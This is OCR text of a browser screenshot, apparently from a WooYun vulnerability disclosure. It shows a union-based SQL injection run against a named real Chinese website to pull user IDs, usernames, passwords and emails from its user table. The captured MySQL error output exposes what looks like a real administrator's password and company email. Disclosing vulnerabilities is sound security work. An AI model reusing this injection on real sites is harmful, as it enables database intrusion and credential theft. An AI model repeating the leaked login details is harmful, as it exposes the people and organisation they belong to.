 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.e...%207,1--%20 http://www.e...%206,1--%20 http://www.e...%200,1--%20 http://www.e...0uid=1--%20 的易观专栏_易观网
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt CONCAT(uid,CHAR(95),user_name,CHAR(95),passwoRd,CHAR(95),email,CHAR(95)) From yiguan.user wHere
uid=1--%20
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt CONCAT(uid,CHAR(95),user_name,CHAR(95),passwoRd,CHAR( 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签 »
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near '@analysys.com.cn_ AND u_num.uid=1_admin_qqq777_suikai@analysys.com.cn_' at line 1
119.254.35.18 Fiddler: Disabled
www.wooyun.org